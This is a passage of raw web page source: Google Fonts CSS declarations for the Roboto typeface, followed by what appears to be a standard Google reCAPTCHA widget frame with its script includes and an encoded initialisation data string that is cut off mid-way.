U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VZxO41g0Kj1l-k8f4iFtKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VZxO41g0Kj1l-k8f4iFtKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VZxO41g0Kj1l-k8f4iFtKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XsKew4oaw6fChcO0S8O/wod+OsKvHsK1eVZaw7HDrzTDpMK/wpbCvHfDvl/DlCALaActewA4R8KuwrZZwoFGIwsPw6TCrTJRw63CiV5DwpAPGUjClUYGw63Cl8Kqw714D3fCs0/Ds8KNKMK5wrDDjEMvIMK2woHDrMK1I1I1wo3CoMO3TcOVwo7DmA7DkF0efMK4wrXDssO/YMKWwrtFw4UcKmXCtsKkMwx8KiTCp0TDnsKvw67CmcOtw5zCicOwZMKhwqvDphTDpTTDm2InwrrDscKtScK7EcKeIWkdwrMGwpA6eADDggl4w7vCoDfCl3BmwobDjRPDnUZUw4TDsmUOw74Rw67DrCHCiCQ/w77CiHpjIGBtcVTDiCErH8OeTFXCnMOwW8OcwqduDcK9woHCpMOAw6TCvwXCnngXLCIaJ2c/w6jDqztbWDbCq2hUwqXCgsOiw6ZQE8O/[base64]/DnRjDkkvCpcOMwr9KCDTCqmMJwrZaw79fw4tcJMOfNR1aw4bCksKQw63CjTLCkgjCg03ClW7CtxphV8OvA0dCAsKowr7DgSURw7PCqgTDgcKXJsK3P0XDmcK+w7LCpyvDuRg+w5zCmAMRQ2pdwr9YL8OzBsK3w5bCpn7CjVvCn8KNWMKDLxpecRwWw6/DhsKhw7LCrUh6WwTDpDI4AsO8TgF7XTPDl0zDujASwqYNwqAxaMKAwoJ1w4UzwqN+eMOKeXE9FR/CoVzCpA8tVwApQxLDnsKew4k7w7LDmcOQw5tSwoPCqsKZCztmwqzCtxrCtXxXW8OJcsKxwprCmsKAworCoMOjXXfDrMOjb03DtiFSR3hwwqdMwrAkw6fCicKOwrXCscKzwosfTgLDiVkHw6XCuMKjeRpow5lVw453w6bCmsK3w6rDrcO+UA5XwrwKwp9caTLCncK/w6Yawpx4wr9pQQLDoMKTLjcoAjHCqMKXKsOcwrDDgMOkYMKmw4IFAsK+wqwywofCscK4a2Nfwq0Xw7VmwrEew5/DpsKQcsKSwpBySg7CpGM4w7QLfRI+wq0jw53DgMO5wrbDhMKOw7wHwrxnDFHDnMKmwpfDuFHCmsOjYsKEw5/ChcKnccKXCsOkcgDDocK/aXTDh8KhLsOLdmvCjcOAd8OMw7BvQcKNw57CuW17woYQfjs+wo7DsG3Ds8O9wq3DiMKqOx9/w4nDhsObwpnChnvCpCFlwqVtRcOYbMOMwofCqcKUwqTChmfCkMO+f8KEHcKWwq7DonVaYX5fRcKGTsKGHcKhwpjCuMONw4Egw4pww6PCpgkfwpvCt0XDlXXCpX/DoU8Nw4bDrcKzF8KbwoFFRzY7wrDCoMOBBwjCtX9NwqAyw4x5HsK3QEIWXcK6DGnDoxt4wpxSwr7Dn8ONWMKVFMORwolVwqjCi8KVb8KUYsKYV8O4OmEcwrDCisKuDjXCmW/DrMK7aVxSVGoxDS3CqcORHcKcw7p6HsKdw7AYJ0DClwvCllrCvVPCiMOqfDnDmcOcIcKGw6sEZMKGGD/CjsKQHisxccKjOH9ow6xKBsK1VwfDv8OYwozCvDlFVsKhbRs2wr9Fw7/[base64]/DpUHDlMKHwrwpw7/CjWAywrnDglZ6w4DDv0RtEcKKasO4O8KcwoMIw4TDosOcb2HDtxTCjinCgVjCrnLDhnrDpjnDrcKWQ8KpGsKRQ8OcXnXDiGdtwpXDgWFsF1IEMQPDlEPCqyPCsMKNbH1uwrZQw6Rcw4XDjMOzfk00w7XCvMK0wpLDrsKPw7fDvcOKfg/CmRhNEMKTwqzCsXQHwqMCbXvCpXpzwqPDjMOVbg/CuMO+OsO8w6PCqjUeDcKbwprCowsZMcKLw5ksw7Jiw5fCgCLDiTUBA8O/w44Ew5YUw4MeQsOBfhjDlsKRw5o5fcKHT8KkEm/DtMKxBBkJw4Axw7nCqcK4YADCq8OPe8OtbsKPc8OXf8KbDsOtwrjCuy9hwrVSd8OSNsKXw5xzw7h6R8OXQcKLUMO3A8Kgw68LMkPCjnfDicK/wqnDksOjS8K3w5vDgMKpw4ZVAsKXBsOjw6UIwqpRw6d8wpBSwqbDgMOTw5nDqmtyY8KxDcKcw69nwqTCncKUw7cwWyVyw4LDqGpiKzzCrl0mAcKAw4gfwp/CqwVdwpnDjhPDlMOcwo7DqcOhw4PCnsKewq5ybsKODQLCjMOjNcK5X8KCwpQ6w6LDtVgbwoXDvl5Lw4fDp1NyUh/DvnHCgcK3w6bDtcO/w5NoAg97w4vCmsKRT8K5w7sZwpvCnsOjw53Ds8KFC8OUw4vCvHwJw6EtTwsSw4Qid8OFdwB/w4UDwr3CgG0Xw6rCp8KhPRcMcinDtgfCu8O9w5bCi8KtwpZHLXZIwqjDmBbChMKUc2Jywo/CtMOxw78zAFsSwrzDolnChMONwrYvRcKtUcKBwr3Dp2rDmcOpwrx0wrgUKsO2w4QyTcKyw5XCqcKZwqjCtUDChMOGwoVVw7NFwoJvWsOYw55vw6zChxJ+MX3DvsOaw7ohYz0Hw7zCpE/CqcKpw593w7jDrz3ChzFmW2PDoXvDhmERCkjDuQbCsMK1w5zChMOWw4gifcOOf8OMw6fDlSnCsVTDnhDDhxLCvnnCs8Ksw75awpNKw4hWPXvClMOmw4DDo8KswqHDpnfDssKdw7xFAgUrwr4Jw6EYbynDiMOAw58Gw4JUGTLDo8KEYcKdYgUsw7RVKm/CqMKCwpjCv8OsRHXChirCp8OpSsKcIMK0w6/CrcKSAmdDwo/[base64]/CuQPCvsKFwrJtFsK+XV5IwpjCnMKGLsKgJHdOZMOWw75uU8KVSsKDw4gaCTFLeMOFNMOKwokmEMKqCsOhw4hGw77DuxrDsMKZw7/Cj33DrsOKAV7CgsKZE8KkAsOqw5rDnR9fJMKrwpHDs8KqPcOXwokBw7PCmUciw6sVTcKvwovCtcOMTsOMYX/Cn2M3fDxvbQPCrjLCssKZbn82wr/Cj1pywoHDrsKQw73CvcONAFLCiDvDqijDl1NKHMO7CAktwoLCuMOdK8OxAGApDcKuwqQkw5DDnMKeK8OqVxHDmznCu8OOLsOAA8KBw7pOw7/CkzUBSsKOw44ywqFiw4xxw4FSw64dw6HCvsKJcyrDpWtScwTCtVfCkzw1ASUCwr4Mw6nDicO4wqkcUcK/OnYjY8OqEsOtCcO/wrQ5wqdmS8OFHG1ewoHDk8OhwrPDvSp6dXjCmzBSCMKkNUnCv1vDuX7CncK+WcOZw43Cj8O/[base64]/AitnwobCqF3Ct34lL8OZNTPDj8K4eRPCkMKiasOLw4UiX1jCiCovbTzDkzNPwod0w4TDuk5XwpcBAsK0C2ADH8OJw4IcwrxPdjFlLsOKw7s1bcKYesK8W8O3aSLCoMO6w5Jdw7bDtsOxw5LDtcO5WhrChMKxIMO4dsKyXXPDnAPDhMOjw5/ClsOIw6liwr7DlsO2w4vCnsOZcFZoM8K1wqFGw6XCrXg+VmLDsWsne8O/w6DDkMOmw5w7cMOAIMOATMKQw7/DpCwVKcO6w63Dk1zDgcOrSCJqwoXDpxEzO8OKf2jCncKWw6kRwrBDwr/[base64]/CvB3DkVXCosKawqwcazwWZHUXwoNZw5gFw69Jw7IPbW8VHHHCiR4mwqljwotOw63ClcObw6LDtCrCuMK1SD3Dnj3DrcKQwoFgwqgTWmDCu8KDAg5ZRUVGLg3DnGZMw5HDk8OFH8OqVsOqfypywpk9wq3CusO3wq9fTcOUwrZQasKew6gZw4crPzE/wozDlMOtwqjCmcK7cMO3woouwofDv8KswqRhwoEowqfDqF42NDPDpsKhdcK4w65oTsO0dMK7fz3DgsOJEk4hwqfCkcKXZMK/Ml/DmB/[base64]/[base64]/CksKbwqnDssOAw7TDjgbCsy/DssOEwr0PwqjCmsOoTmhiVsKsw7jDsEnDkT3CtB7CiMK4IExbGkcYTUxBw6QMw4dPwoLCtMKxwopvw5fDl0PCg37Dsy8TIMK3FwZ0BcKXCsKWwqrDusKUUUREw5/DicKdwpxLw4XDgMKIY2DDtsKqRCfDuDoPw7gDGcK0P0Qfw7Aswq5Zw6zDrzHDmA1Kw6rCvMKQw74QcMO+wr/DoMKLwoDDp1HChyd3cwvCvsOpZgdrwo1YwpQAw63DjCFmE8KxZnRCZ3DCgMKhw6DDsnZewq1xJlp6XSNfw4NeMB4Tw5pywqs4VwBlwp7DvMK+w5zCrcOEw5dFDMKzwq3CgsKvbT/DmnfDm8OCH8KSJ8Ouw4bClMO9BQJea1nCjlQnCsO/[base64]/Dr0HDqCvCuMKBw5TDlU/Du8OIwppMw6HDjWzDqWMLw5V7JcKOScK1f1PDqsKCwrUwJsKWdz02a8KHwrpWw5TCi3TDpsO/wrcKFksFw6EYSChuw4lbWsOSMW3Dm8K1azHCu8K2OsOsDj3Ct1zCs8OZw5LDkMKMHSIow71xwrtDG3dkY8OOHsKCwofCm8OaE3rDscOwwrIAwqEkw4ZGw4LCh8KqSMOtw6nDsEXDqm/Cq8KQJMKDGWslw67DhMOiwrvCgxg5wrvCtsKNwrdqSsOfC8OsH8OeX1JKYsOtw77CpF0MfMObflUoUA/CnVvCq8KnDW1Qw6LDuF9DwrxkICbDkCZmwrXDuxrCrXQEZ2QIw5LDpHEheMOqwroRwpXDpRAKw6LCnFF7a8OWAcK0F8O2OcOgZ1jCsDBCw5fCvGTDgzNtTsKRw4gPwqTDosOKBcO3Bn/DucO1bsO+DsO6w7rDqMK3FRB/Q8OOw6PCs2LCt1IUwroTF8Kgwp7CkMOoQFE+fcKGw5XDqHZPecKzwrrDugHDtsOsw6NidmEYw6HDj1rDr8Ovw6YrwpvDoMK3wpfDkUBXfG/CrMKWKMKfw4XCncKhwrhpw5fCqMK+KVXDn8KuSBHCmMKTbA7ClAfCmcKDe2vCkzHDusOTw7N/[base64]/CiMOzw5DDocK/[base64]/CvMO/[base64]/CjMOHw7pQJTrChMKHf8KkwqLCkiEfwozCosOcwqspDMODwpRrUcOcHi/CvcK7Bi7DjxPCjyTCiwrDssOtw7NGwovDkVpKOhxCwq3DoETCtk1ZJ0hGFcODYcKmSVrDicOZGk8deCPDvEHDmMOVw44uwpXDj8KVwooLwr8Zw5rCiSTDlsK4Tx7ColnCr08+wpXDjsOaw49hX8K/w6TCmVkaw5vCt8KLwqclw7bChkNxEsOjSXvDl8KiHMO3w4wlw6IRE2HDh8KmDD7DqUd5wq0+YcOCwovDnAvChcKMwrB0w7XCrEcsw4B6w5TCphfCmm/DisKuw6LCrCrDq8Kwwo/CmcOCwoM4w6DDqhFEcE1Uw7sWd8KmUcKZGcOhwoVQCwHCpmPDtSvDr8KlLFnDjcKUw7jCtmc+w4PCscO2NjXClHRqG8KKIivCgU4aM3Nfb8OLF1x9ZlvDlVTDu0nCosORw6HDkMOrO8ODNnHDj8KualVlMcKXw4pvHxrDrV9RDcK8wqfCvsOiZsOlwo/CrHrDmMK0w6cPwrnDqQHDpcOMw6EewpsMwrHDhcKUO8Ksw4dkwrXDsFTDtQBAw6XDkx/CkCfDpMO5IMKua8OUCmg5wpJ2wqd1wpLDiDIccioPw6tJAMK8fXgMwq3DplAaB2rCq8OyUsOlwrd8w7XCgMK3L8Ocw4rCr8OOYwvChsKPbsO1wqTDgFlkwqgZwozDhcKYYAkpwobDqDoSw7jDnE7CgXosZGnChsKiw5XCsXNxw5zDm8KLCGlBw4rDgTEvwr/Cr2lbw5rDgsKKNsKZwpFpwoowT8O2YzXDvsKuHMOrbCLCok1QJzF/ZUDChXhwQCvCs8OPAA8aw7JPwqhWPXoaJ8OAw6vCiEzCgcO/[base64]/DgsKOw7XCnEY7b8O6wr8Ow4ZIwpPDocKGw78QRMOrATg7woZAw77CjMK/WxYHDh83w65xwpgDwqDCpWbCvsKewpcffMKfworCjkTCkw3DssKrTg3DvUJOLQnDtsK2axInYSXDv8OWVghFcMO9w7YVA8OFw6nCljPDlkp4wqV9Pxlrw4YFe1jDgmDCtg7DosOWwq7CtjMsA3bCpWYTw6rCpcKFf0IEBWjDhE4OesKawr/CqWTCmirCocO8w63DuRDCsmHCncOywozDkcKtVMK5woctMk9ERDLCjk7CnjVuwonDnMKUQic5E8O6wojCuFrCgi1twqrDo11WWMKmKXDCqxbClsKaD8OYLjbDn8K/[base64]/[base64]/CrMKQXQfCuMKPwrd7w5zCjcKlVjgWVsK1wpPCvsKVwowUEVFfOD9DwpPClsKew7vDpMKRS8OvdsOHwpnDhsOib2hbw6w7w7luWXBVw6DDuAHCnBRvWsO/[base64]/[base64]/[base64]/czLCr8OtAlLDh8Klcn3CtcKFw5BzJ0YMcQA2XhDCisOBwrjCi2PCs8OXF8OOwqM/[base64]/[base64]/M8O/wpTDiMOIwpwaRkzCnV3DkAgJwpkpwqfCtcO/R0/DjsK0KGnDmsKEdMKMXgvCqCtdw45zw6nCqh8+N8ObbQJ1w4peWsK8wo3CkWbClFHCrznCusOEw4rDr8KHQ8OFak4Cw4QSc09rR8OAY1DCkMKGCMK3w5UZMg/DqBUTaWXDmcKrw4guVcKSTR9mw6ArwpUuwpBuw5rCs3bCpMKWCzgSTcO2WcOYeMKcZWZxwoDDg0ZLw7cbXU7Cs8ONwrg1eWl3wp0EwoLCkMKOD8K1BzMaRHnDmcK1R8OmVMOvW1shP2XDhcK6d8Ovw7bDjAXDmnkbU2TDs3gxTWoWw63Dlz/DlznDg1/CmMOEwpjDlsOSNMOVD8OYwopBb38ZfMKywpbCg8OtT8ObD2R4ecOdwqkaw7TCs2JowrjDmcOWwqowwpl2w6PCsAvDoh/Dm2TDsMOiUsOMZUkTwpPCjSXDtA8gCV3CniXDtsK+wo7DosKAZF5Rw5/DnMKvMRDDiMO1w40Iw4hQIMO6J8KNCsO1woNUd8Knw6tIw5rCn3UIFG9aMcOywph3CsOrGBoyBQMWCcKPMsKgwoE0wqADwolyJMOeNsKOZMKxb2/DuzVhw7Ebw4zCiMKjYSxlTsKywqAaI3TDklDCmXvDhhxgdR7CjyYxU8KvJ8K2H0bClsKmw5DCoUbDscOkw6lsdyp9wrRaw5rDsE9hw6LDqlgoWRTCqMKdMBhow4B9wps/w5DCjSZ5wq3CgMK3ExwQDg5cw7M/wpbDuD4wSsO2cjsnw7/CjcKSXcOIGnDChcOJNsK3wpTDrsOsPBhyX2U/w7bCoDcTwqbCoMOTwoTCmsKUPy/[base64]/DnGBQbFDDth07wrVuEQBoL8KNw4bDkykLTknCpQXCmMO0PMOOw5DCgsO8ahQ1FQl4WjnDrTbCmHXDhV4fw7Mew655wq57ehU2B8KfRRtgw5AcSnDDkcKoEVjCicO1T8KpRMO4wpXCn8KWw5E+w69jwq46f8OWQcOmw4HCtcOJw6EgG8O4wq9Vw7/Cl8KzNMOowp1dwpUgYVtXKTQhwrjCrcKPc8Kpw64Nw6bDhMOaGcOJw43CmDvCgArCoxkgwq0zIsOowrXDs8Kkw63DjTHDtw0aG8KWXRpgw6/CsMKBfsOxwptuw6BUw5LCinTDi8KCGcKNXgVGwrQawpgCYyk0wopTw4DDgDEYw5t/[base64]/CnMOnwq/DkMO5w5TCggDDnsO1w6fCkgtdwp7DhsK5wqvCuMKXDU7DoMK2w50zw4Mcw4fDqcKgw6Uow4w2MFpeGMOqRw3DqCfDm8OYT8K/aMKEw77Cg8K/cMOBw70fWMO0Nx/Dsno/w6QcdsOeDMK0WUE2w4wqAsOzCmbDqsOWHjbDm8O4UsOkWm3CjnlRGy3Ck0bDu2JGMcOGR0tDwpnDj1LCucOJwpQiw4U+wqrDpsOtwpt+bmjCu8OLwrrDizDDusO2JsOcw5TDn3TCun7DvcOUw6PDm2FEMsKmBgHDvkfDuMONwofCpUsnKhbClk/Cr8OvTMKIw4rDhAjCmkLCoF9jw6vCj8KReTHCnXl+PhXDnsOtC8KzKirCvmLDqsOYAMKdFMOWwojDg3Yrw4nCtMKaEi4xw4HDvRHCpTVwwrJFwobDt2w0Hx/[base64]/[base64]/DnXBIwqDCs3gJdTzCvsOuw7kvT3p0FDbCpgHCv2RswolgwojDrH4jwrrCqxnCoSfCi8K9bB7DlmXDhiU8dxbDscKtSUJqw7XDl3zDvz/Dl3low5/[base64]/CiX/DpgrCtFrDnlcvZz5Gwqx6w4HDqW5Pw7rCv8Ktwp/CtsOywoMhw60iOMOAwrRlBWYvw4BcMsODwp1Cw6QNJ20Lw4wlaArCp8OFKidSwrjDsSzDp8OCwqrCp8Kyw6/[base64]/YMOHesOSbkvCo3TDugbCkMKbSsO5wop7cMKSw4cGZcOMCcOKGgnCjcOgGR3DnHPDjcKnHg3CtmU3w7YEwqTDmcO3YAbCoMOfw5VGwqXChzfDuCjCmMKZJg4kUMKEdsKWwovDmcKQGMOMfy5lLAoQwrDCgWDCnsOpwpXCvsOkccKLVQTCszN/wr7Cp8Ojw7LDncKINQjCnh0dwpTCqsOdw4VdZBnCsC81w4pSwrjDsABHOsOBBD3DicKMwqBbUwtWRcK4wowtw7vCmsOKw70fwrLDnQwXw4x8LMO5R8KvwrdGwrHCgMOeworCtDVgBRHCu0gsIcKRwqjDqzt+IcKmK8OvwpDDmnYFFwHDmcOmCX/CmmN6I8OqwpHDjcKobUjDk1rCoMKiEcOdIHrDocONC8Kaw4XDlgUVwqjDvMKZOcKIW8ORw7nDoilSRC3DlADCqhVuw6Uaw5/Cm8KkHMKHXMKdwppSBW9vw7LCk8Klw7vCtsO+wq85AgF5B8OXC8OwwqYSNSogwqQ9w5nCgcOhw4gbw4PDiglawrrCv2c/w4fDs8O3DSXDs8KvwoAQw5rCu2PDkybDtcK4wpJPwovCgh3DtsOuw5hUSMOeTy/DnMK/w4IZA8KYO8O7woZEw4l/[base64]/woFOw4BNeCcJCzHDkMO2BMO/cGlVI8O6w6RVw4zDhSzDhEI2wpDCo8O0OcOrFF/CigBaw5dyw6/DgMKpdHzCvj9XAcOEwqLDlsOrWsOsw4vDt0/[base64]/CisOfJHB9Cxd7w7nCqx/CrsK7wr5xw4jDl8KKwpXCgsKcw4EDJSYPwrIJwo1zATcBQMK2cwjCnA9OacOdwqE0w7lUwoXCoSfCs8K/[base64]/DpcKvYxR6BsKTw5fCm2RWw5jDm8K1w6DCnXkQf8OySxIbciMHw5ElakR/[base64]/CmcKGwpxew5DDm8OwJGDCuXLCmWIIKMKEw41wwrDCvUpka0ExMkEpwoAFLkF5CcOEEw02E3nCrcKTIcKTwp7DkcOFwpTDkB85KsKGwprDvypoPMOaw7F3O1HCgCRUZFs0w5XDisObwpjDnWjDkSVGPsK2eUk8wqzCtVh5woLDhxjDql8qwpLCiA8xBSbDlXNowr/DpEzCjcK6wqQUTMOQwqhhPynDhWfDvF1zN8Kww5kSAMOtGDo9HhV6JjjCjUhEFsO8C8OLw7IGKFFXwqgew5PDpiQBNsKTU8K6TGzDtXRvVMOnw7nCosO8CsOlw5xTw4rDjQVJZw5kScKJDFzCvMO/w58FJMOlwpgyCGANw7XDl8ORwojCocKuEcKpw5EJUcKwwqLDmw3CssKBHcODw5sjw6HDqA4lcxDCssKbCxVuEcORIAJCBjPCvgfDs8OZw7DDpRJOHDw3PwXCkMOGc8K9ais9wpoAM8KbwqlgFcO/JMOMwp1kNE9iwojDssOpaBXDnsK2w713w67DucKZw67Dm3jDtsO